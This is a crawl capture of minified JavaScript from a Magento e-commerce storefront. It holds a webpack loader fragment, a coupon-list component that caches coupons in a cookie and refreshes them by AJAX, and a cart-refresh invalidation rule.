i)n.o(i,a)&&(n.m[a]=i[a]);if(l)var h=l(n)}for(t&&t(s);c<o.length;c++)r=o[c],n.o(e,r)&&e[r]&&e[r][0](),e[o[c]]=0;return n.O(h)},s=self.webpackChunkapp=self.webpackChunkapp||[];s.forEach(t.bind(null,0)),s.push=t.bind(null,s.push.bind(s))})();var a=n.O(void 0,[736],(()=>n(7450)));a=n.O(a)})();"}
}});


--- FILE ---
content_type: application/javascript
request_url: https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Zsdev_Couponing/js/view/coupon-list.min.js
body_size: 984
content:
define(['ko','jquery','underscore','uiComponent','mage/cookies','jquery/jquery-storageapi'],function(ko,$,_,Component){'use strict';return Component.extend({defaults:{template:'Zsdev_Couponing/coupon-list',ttl:300,serviceUrl:null,cookieName:'pl_cp_info'},couponInput:$('#coupon_code'),isLoading:ko.observable(false),couponCodes:ko.observableArray([]),selectedCouponCode:ko.observable(null),initialize:function(){this._super();},onAfterRender:function(){this.prepareCoupons();},prepareCoupons:function(){var doUpdate=false;var cookieData=this.readCookie();if(_.isEmpty(cookieData)){return;}
if('ts'in cookieData){var ts=cookieData['ts']+parseInt(this.ttl,10);var hash='hash'in cookieData?cookieData['hash']:null;doUpdate=hash&&ts<this.getTimestamp();}
if(doUpdate&&this.serviceUrl){this.updateCouponList(hash).done(function(data){var result=data['result']||{};this.updateCookie(hash,result);this.fillSelect(result);}.bind(this));}else{this.fillSelect(cookieData['coupons']||{});}},readCookie:function(){var cookieData={};if($.cookieStorage.isSet(this.cookieName)){cookieData=$.cookieStorage.get(this.cookieName);}
return cookieData;},updateCookie:function(hash,data){if(_.isEmpty(data)){return;}
$.cookieStorage.set(this.cookieName,{hash:hash,ts:this.getTimestamp(),coupons:data});},getTimestamp:function(){var now=new Date();var utcMilllisecondsSinceEpoch=now.getTime()+(now.getTimezoneOffset()*60*1000);return Math.round(utcMilllisecondsSinceEpoch / 1000);},updateCouponList:function(hash){var self=this;var deferred=$.Deferred();self.isLoading(true);$.ajax({type:'GET',url:self.serviceUrl,dataType:'json',data:{'hash':hash},success:function(response){deferred.resolve({result:response});},error:function(){deferred.reject();},complete:function(){self.isLoading(false);}});return deferred.promise();},fillSelect:function(data){if(_.isEmpty(data)){return;}
var selected=null;this.couponCodes.removeAll();$.each(data,$.proxy(function(i,coupon){var id=coupon['TicketNumber'];var label=coupon['TicketNumber'];this.couponCodes.push({id:id,label:label});},this));this.selectedCouponCode.subscribe(function(value){this.couponInput.val(value).trigger('change');selected=value;},this);this.selectedCouponCode(selected);}});});

--- FILE ---
content_type: application/javascript
request_url: https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Zsdev_Couponing/js/invalidation-rules/website-rule.min.js
body_size: 282
content:
define(['jquery','uiClass','mage/cookies'],function($,Element){'use strict';return Element.extend({defaults:{scopeConfig:{}},process:function(customerData){var cookieName='zsdev_refresh_cart';var refreshCookie=$.cookie('zsdev_refresh_cart');if($.cookieStorage.isSet(cookieName)&&$.cookieStorage.get(cookieName)==1){console.log("Couponing refresh cart data");var customer=customerData.get('cart');customerData.reload(['cart']);$.cookieStorage.set(cookieName,0);}}});});